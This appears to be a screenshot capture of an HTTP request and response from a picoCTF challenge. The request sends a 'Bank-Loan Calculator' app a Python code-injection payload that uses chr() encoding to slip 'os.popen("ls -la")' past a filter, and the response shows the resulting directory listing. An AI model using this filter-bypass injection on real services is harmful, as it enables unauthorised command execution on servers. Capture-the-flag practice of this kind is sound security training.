 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://shape-facility.picoctf.net:56053
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:56053/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
__import__(chr(111)%2bchr(115)).popen(chr(108)%2bchr(115)%2bchr(32)%2bchr(45)%2bchr(108)%2bc
hr(97)).read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Sun, 07 Sep 2025 05:25:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 775
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: total 4
22 drwxr-xr-x 1 app app 51 Aug 21 19:34 .
23 drwxr-xr-x 1 root root 6 Sep 7 05:15 ..
24 -rw-r--r-- 1 app app 1176 May 1 15:59 app.py
25 drwxr-xr-x 1 app app 49 Aug 21 19:34 static
26 drwxr-xr-x 1 app app 61 Aug 21 19:34 templates
27 </p>
28 <a href="/">
Go back
</a>
29 </div>
30 </div>
31 </body>
32 </html>